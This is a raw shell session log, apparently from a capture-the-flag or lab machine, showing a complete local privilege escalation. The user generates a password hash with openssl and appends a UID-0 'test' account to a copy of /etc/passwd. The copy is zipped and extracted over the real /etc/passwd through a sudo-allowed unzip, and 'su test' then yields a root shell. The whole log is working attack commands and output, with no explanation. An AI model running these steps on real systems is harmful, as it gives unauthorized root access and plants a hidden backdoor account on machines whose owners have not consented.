 bla@ck04:/home/bla$ openssl passwd -6 hackforfun
openssl passwd -6 hackforfun
$6$qKge9GxrDANmLdaL$KZsmUQjuwSCG5TOZoBJW80ECpul61n9RbTRe03iL2qbdodW2bS1u2kpCHnpF.wEF4nulOxUxmkhRo/OpUmyxe1
bla@ck04:/home/bla$ cat /etc/passwd > passwd
cat /etc/passwd > passwd
bla@ck04:/home/bla$ echo 'test:$6$qKge9GxrDANmLdaL$KZsmUQjuwSCG5TOZoBJW80ECpul61n9RbTRe03iL2qbdodW2bS1u2kpCH
npF.wEF4nulOxUxmkhRo/OpUmyxe1:0:0::/root:/bin/bash' >> passwd
>> passwdiL2qbdodW2bS1u2kpCHnpF.wEF4nulOxUxmkhRo/OpUmyxe1:0:0::/root:/bin/bash' >
bla@ck04:/home/bla$ zip new.zip passwd
zip new.zip passwd
  adding: passwd (deflated 61%)
bla@ck04:/home/bla$ sudo -u root /usr/bin/unzip new.zip -d /etc
sudo -u root /usr/bin/unzip new.zip -d /etc
Archive:  new.zip
replace /etc/passwd? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
y
  inflating: /etc/passwd
bla@ck04:/home/bla$ su test
su test
Password: hackforfun
root@ck04:/home/bla# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ck04:/home/bla#